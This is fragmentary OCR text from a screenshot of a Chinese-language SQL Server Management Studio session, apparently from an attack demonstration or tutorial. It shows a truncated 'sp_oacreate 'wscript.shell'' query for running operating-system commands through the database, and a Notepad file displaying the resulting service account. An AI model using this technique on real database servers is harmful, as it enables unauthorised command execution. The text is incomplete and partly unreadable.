 crosoft SQL Server Management Studio
件(F) 编辑(E) 查看(V) 查询(Q) 调试(D) 工具(T) 窗口(W) 社区(C) 帮助(H)
新建查询(N)
msdb 执行(X)
资源
1.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
nt authority\network service
SQLQuery3.s...ator (56))*
declare @shell int exec sp_oacreate 'wscript.shell',@shell outpu
结果 消息
Column1
1 0
intern
al